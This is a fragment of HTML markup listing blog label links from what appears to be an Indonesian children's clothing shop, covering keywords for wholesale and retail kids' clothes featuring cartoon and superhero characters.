<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20frozen'>
jual baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20frozen'>
jual baju anak perempuan model frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20elsa%20frozen%20murah'>
jual baju elsa frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20lightning%20mcqueen'>
jual kaos anak lightning mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20merk%20marvel'>
jual kaos anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20branded'>
kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20disney'>
kaos anak karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20grosir'>
kaos little pony grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20bandung'>
konveksi baju anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20oshkosh'>
konveksi oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20oshkosh'>
produsen baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20hello%20kitty%20anak'>
reseller baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20baju%20anak%20murah'>
toko grosir baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20mickey'>
agen baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter'>
baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey'>
baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tayo'>
baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman'>
baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mcqueen%20murah'>
baju mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20anak%20murah'>
baju mickey anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20frozen'>
baju muslim anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20little%20pony'>
baju muslim karakter little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20bayi%20murah'>
baju setelan bayi murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20anak%20branded.'>
grosir baju anak anak branded.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah'>
grosir baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20spiderman'>
grosir baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tayo'>
grosir baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20oshkosh%20tangerang'>
grosir baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20car%20mcqueen'>
grosir kaos anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20disney'>
grosir kaos karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak'>
grosir setelan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20murah'>
grosir setelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20car%20mcqueen'>
jual baju anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20doraemon'>
jual baju anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20grosir%20murah'>
jual baju frozen grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20mcqueen'>
jual kaos anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20frozen.'>
kaos anak frozen.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty'>
kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20disney%20murah'>
kaos anak karakter disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20spongebob'>
kaos anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen%20grosir'>
kaos car mcqueen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20murah'>
kaos disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20murah'>
kaos hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony'>
kaos little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20murah'>
kaos little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20anak'>
kaos minnie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20minnie%20mouse'>
koleksi baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20dream%20kids'>
konveksi baju dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20disney'>
konveksi kaos disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20oshkosh%20tangerang'>
konveksi oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20setelan'>
pabrik baju anak setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produksen%20kaos%20karakter%20anak%20disney'>
produksen kaos karakter anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20disney%20tangerang'>
produsen baju anak disney tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20dream%20kids'>
produsen baju dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20oshkosh'>
produsen baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty'>
setelan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak%20tangerang'>
suplier baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20bayi%20branded'>
supplier baju bayi branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jual%20baju%20anak%20avenger'>
Jual baju anak avenger
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20murah'>
agen baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20little%20pony'>
baju anak branded little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek%20branded'>
baju anak cewek branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney%20minnie'>
baju anak disney minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20murah'>
baju anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20batman'>
baju anak karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20oshkosh'>
baju anak karakter oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20lightning'>
baju anak lightning
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20model%20spiderman'>
baju anak model spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah%20tangerang'>
baju anak murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20bandung'>
baju anak oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20superhero'>
baju anak superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tangerang'>
baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak'>
baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hellokitty'>
baju hellokitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20thomas'>
baju karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20anak%20murah'>
baju little pony anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20murah'>
baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20dream%20kids'>
baju merk dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20anak%20murah'>
baju minnie anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20murah%20hello%20kitty'>
baju murah hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh'>
baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20paul%20frank%20murah'>
baju paul frank murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20anak%20spiderman'>
baju renang anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20cowok%20branded'>
baju setelan anak cowok branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20karakter'>
baju setelan anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas'>
baju thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak'>
distributor baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20little%20pony'>
distributor baju muslim little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dres%20dan%20setelan%20kaos%20karakter'>
dres dan setelan kaos karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20frozen'>
foto baju anna frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20paul%20frank'>
gambar anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20captain%20america'>
gambar baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kitty'>
gambar baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie'>
gambar baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20princess%20little%20pony'>
gambar baju princess little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20superman'>
gambar baju superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20little%20pony'>
gambar bayi baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20anak%20setelan%20murah'>
grosir anak setelan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20batman'>
grosir baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20car%20mcqueen'>
grosir baju anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20cewek%20termurah'>
grosir baju anak cewek termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon'>
grosir baju anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20marie%20cat'>
grosir baju anak marie cat
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20bandung'>
grosir baju anak oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20disney'>
grosir baju anak perempuan merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20sofia'>
grosir baju anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak-anak%20branded%20murah'>
grosir baju anak-anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20thomas'>
grosir baju gambar thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20tayo'>
grosir baju tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20anak%20frozen'>
grosir daster anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20branded'>
grosir kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20captain%20america'>
grosir kaos anak captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20karakter%20murah%20bandung'>
grosir kaos anak karakter murah bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20mickey'>
grosir kaos anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20sofia'>
grosir kaos anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20frozen%20murah'>
grosir kaos frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20hello%20kitty'>
grosir kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20anak%20branded'>
grosir kaos karakter anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20setelan%20anak%20karakter'>
grosir kaos setelan anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20frozen'>
grosir setelan frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20karakter'>
grosir setelan karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20boboiboy'>
jual baju anak boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20murah'>
jual baju anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20superman'>
jual baju anak karakter superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pony'>
jual baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie'>
jual baju anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20setelan%20hello%20kitty'>
jual baju anak setelan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20online%20spiderman'>
jual baju online spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20paul%20frank%20online%20bbm%20dewasa'>
jual kaos paul frank online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pernak%20pernik%20cars%20mcqueen'>
jual pernak pernik cars mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20anak%20marvel'>
kaos anak anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mickey%20mouse'>
kaos anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20thomas'>
kaos anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy'>
kaos boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen'>
kaos car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20dream%20kids%20grosir'>
kaos dream kids grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20anak'>
kaos hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20anak'>
kaos little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20grosir'>
kaos mickey grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20murah'>
kaos sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman%20anak'>
kaos spiderman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman%20murah'>
kaos spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tayo'>
kaos tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20thomas'>
koleksi baju anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20mickey%20mouse'>
koleksi baju mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20anak%20tangerang'>
konveksi anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak'>
konveksi baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20disney'>
konveksi baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20karakter%20murah'>
konveksi baju anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh'>
oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20little%20pony'>
pabrik baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20mickey%20mouse'>
pakaian anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20minnie%20mouse'>
pakaian anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20oshkosh'>
piyama oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh'>
produsen oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh%20tangerang'>
produsen oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/robocar%20poli'>
robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20little%20pony'>
setelan piyama little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak'>
suplier baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20disney'>
supplier baju anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20grosir%20baju%20anak%20branded'>
supplier grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20superhero%20anak'>
toko baju superhero anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20minnie%20mouse'>
toko menjual baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20BABY%20SHARK'>
KAOS BABY SHARK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20branded'>
agen baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20import'>
agen baju anak import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20oshkosh'>
agen baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20kaos%20frozen'>
agen kaos frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/anak%20dream%20kids%20karakter'>
anak dream kids karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20anak%20karakter%20frozen'>
baju anak anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20batman'>
baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20bergambar%20cars'>
baju anak bergambar cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20murah%20online'>
baju anak branded murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok%20branded%20murah'>
baju anak cowok branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20coco%20ice'>
baju anak frozen coco ice
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20hello%20kitty'>
baju anak gambar hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20mcqueen'>
baju anak gambar mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20oshkosh'>
baju anak gambar oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20superman'>
baju anak gambar superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20grosir'>
baju anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty%20import'>
baju anak hello kitty import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20Monster%20truck%20oshkosh'>
baju anak karakter Monster truck oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20setelan%20piyama'>
baju anak karakter setelan piyama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20lightning%20mcqueen'>
baju anak lightning mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20marvel'>
baju anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20disney%20grosir'>
baju anak merk disney grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20dream%20kids%20murah'>
baju anak merk dream kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20little%20pineapple'>
baju anak merk little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20mickey'>
baju anak merk mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie'>
baju anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah'>
baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20murah'>
baju anak perempuan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20spongebob'>
baju anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20thomas'>
baju anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tsum%20tsum'>
baju anak tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20baju%20anak%20sofia%20grosiran'>
baju baju anak sofia grosiran
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20anak%20surabaya'>
baju batman anak surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20marvel%20anak%20murah'>
baju batman marvel anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20murah'>
baju batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bergambar%20elmo'>
baju bergambar elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america'>
baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america%20murah'>
baju captain america murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen'>
baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20karawaci'>
baju frozen karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20murah%20tangerang'>
baju frozen murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20gaun%20hello%20kitty%20anak'>
baju gaun hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20grosir%20minnie%20mouse'>
baju grosir minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty'>
baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak%20murah'>
baju hello kitty anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak%20terbaru'>
baju hello kitty anak terbaru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20hello%20kitty'>
baju kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20little%20pony'>
baju kaos little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20minnie%20mouse'>
baju kaos minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20anak%20grosir'>
baju karakter anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20minnie%20mouse%20murah'>
baju karakter minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20spongebob'>
baju karakter spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kostum%20anak%20batman'>
baju kostum anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20murah%20tangerang'>
baju little pony murah tangerang
</a>
</li>
